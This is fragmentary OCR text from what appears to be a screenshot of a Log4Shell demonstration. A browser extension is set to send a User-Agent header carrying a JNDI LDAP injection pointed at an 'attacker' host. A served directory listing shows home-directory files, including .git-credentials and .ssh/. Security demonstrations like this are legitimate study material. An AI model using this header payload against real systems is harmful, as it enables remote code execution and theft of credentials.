 Curl Command Port Issu
Directory listing for /.loc
ModHeader - Modify HT
Directory listing for /
localhost:8080
rectory listing for /
.bash_history
.bash_logout
.bashrc
.cache/
.config/
.dbus/
.docker/
.dotnet/
.git-credentials
.gitconfig
.gitignore
.gnome/
.gnupg/
.idea/
.java/
.lesshst
.local/
.m2/
.mozilla/
.pki/
.profile
.python_history
.ssh/
1 Profile 1
Request headers
User-Agent 'User-Agent: ${jndi:ldap://attacker
About User-Agent
Add request header
Your modifications are being applied to all requests. Add a filter to limit the modification to certain URLs or
tabs.
+ Mod Filter Login
1
JS
4M
m
Ac